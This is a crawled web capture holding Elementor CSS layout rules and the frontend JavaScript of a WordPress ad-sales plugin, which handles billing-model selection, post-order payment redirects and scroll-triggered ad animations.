.elementor-9683 .elementor-element.elementor-element-cffdf51{right:-216.4px;}body.rtl .elementor-9683 .elementor-element.elementor-element-cffdf51{left:-216.4px;}.elementor-9683 .elementor-element.elementor-element-1836b7a .circle-wrapper,.elementor-9683 .elementor-element.elementor-element-1836b7a .nicol-shape-style-4{width:30em;height:30em;}.elementor-9683 .elementor-element.elementor-element-1836b7a .circle-wrapper{border-style:dashed;}.elementor-9683 .elementor-element.elementor-element-1836b7a{width:initial;max-width:initial;bottom:0px;z-index:0;}body:not(.rtl) .elementor-9683 .elementor-element.elementor-element-1836b7a{left:-359px;}body.rtl .elementor-9683 .elementor-element.elementor-element-1836b7a{right:-359px;}@media(min-width:768px){.elementor-9683 .elementor-element.elementor-element-4df9f2b{width:10%;}.elementor-9683 .elementor-element.elementor-element-0f40929{width:79.332%;}.elementor-9683 .elementor-element.elementor-element-077ae68{width:10%;}}@media(max-width:1024px){.elementor-9683 .elementor-element.elementor-element-5226530 .sf-menu > li > a,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-mobile-menu.vertical-menu-layout .navbar-nav>li>a {font-size:1.5em;}.elementor-9683 .elementor-element.elementor-element-5226530 .sf-menu ul.sub-menu a ,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-mobile-menu.vertical-menu-layout .navbar-nav li .sub-menu li a{font-size:1em;}}@media(max-width:767px){.elementor-9683 .elementor-element.elementor-element-5226530 .sf-menu > li > a,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-mobile-menu.vertical-menu-layout .navbar-nav>li>a {font-size:1em;}.elementor-9683 .elementor-element.elementor-element-5226530 .sf-menu ul.sub-menu a ,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-mobile-menu.vertical-menu-layout .navbar-nav li .sub-menu li a{font-size:0.8em;}.elementor-9683 .elementor-element.elementor-element-5226530{z-index:1;}body:not(.rtl) .elementor-9683 .elementor-element.elementor-element-d110a11{right:36.1px;}body.rtl .elementor-9683 .elementor-element.elementor-element-d110a11{left:36.1px;}.elementor-9683 .elementor-element.elementor-element-d110a11{top:-148px;z-index:0;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/frontend/js/script.js?ver=6.6.4
body_size: 362
content:
function selectBillingModel()
{
	(function($){
		let radioModel = $('input[name="ad_model"]:checked');
		let radioValues = $(".bsaProInputsValues");
		let radioValuesCPC = $(".bsaProInputsValuesCPC");
		let radioValuesCPM = $(".bsaProInputsValuesCPM");
		let radioValuesCPD = $(".bsaProInputsValuesCPD");
		$('input[name="ad_limit_cpc"]').prop('checked', false);
		$('input[name="ad_limit_cpm"]').prop('checked', false);
		$('input[name="ad_limit_cpd"]').prop('checked', false);
		$('input[name="ad_model"]').on('click', function() {
			$('.bsaInputInnerModel').removeClass('bsaSelected');
		});
		radioValues.slideUp();
		if ( radioModel.val() === 'cpc' ) {
			radioValuesCPC.slideDown();
			radioModel.parent(1).addClass('bsaSelected');
		} else if ( radioModel.val() === 'cpm' ) {
			radioValuesCPM.slideDown();
			radioModel.parent(1).addClass('bsaSelected');
		} else if ( radioModel.val() === 'cpd' ) {
			radioValuesCPD.slideDown();
			radioModel.parent(1).addClass('bsaSelected');
		}
	})(jQuery);
}
(function($){
	let bsaProItem = $('.bsaProItem');
	$(document).ready(function(){
		// order form redirection
		if ( $('#bsaSuccessProRedirect').length ) {
			let getRedirectUrl = $('#bsa_payment_url').val();
			setTimeout(function() {
				window.location.replace(getRedirectUrl);
			}, 2000);
		}
		// agency redirection
		if ( $('#bsaSuccessProAgencyRedirect').length ) {
			let getAgencyRedirectUrl = $('#bsa_payment_agency_url').val();
			setTimeout(function() {
				window.location.replace(getAgencyRedirectUrl);
			}, 2000);
		}
		// viewable layer
		let bsaPopupLayer = $('.bsaPopupLayer');
		bsaPopupLayer.each(function() {
			let child = $(this).first('.bsaProItem');
			let childId = $(this).first('.bsaProItem').data('item-id');
			if ( childId ) {
				child.removeClass('bsaProItem').hide();
				$(this).attr('data-item-id', childId).addClass('bsaProItem');
			}
		});
		// show ads
		bsaProItem.each(function () {
			if ($(this).data('animation') != null && $(this).data('animation') !== 'none') {
				$(this).addClass('bsaToAnimate');
			} else {
				$(this).fadeIn(500).removeClass('bsaHidden');
			}
		});
		setTimeout(function() {
			bsaProItem = $('.bsaProItem');
			bsaProItem.each(function () {
				if ( $(this).hasClass('bsaToAnimate') && $(this).itemViewableScreen() === true ) {
					$(this).addClass('animated ' + $(this).data('animation')).removeClass('bsaHidden bsaToAnimate');
				}
			});
		}, 100);
	});
	// animation trigger
	$(window).on('scroll', function () {
		let scrollTop = $(window).scrollTop();
		let windowSize = $(window).height();
		bsaProItem = $('.bsaProItem');
		bsaProItem.each(function () {
			let prev = $(this).offset();
			// console.log($(this).attr('data-item-id'));
			// console.log(scrollTop + windowSize);
			// console.log(prev.top);
			if ( $(this).hasClass('bsaToAnimate') && (scrollTop + windowSize - prev.top) > 10 ) {
				$(this).addClass('animated ' + $(this).data('animation')).removeClass('bsaHidden bsaToAnimate');
			}
		});
	}).scroll();
})(jQuery);
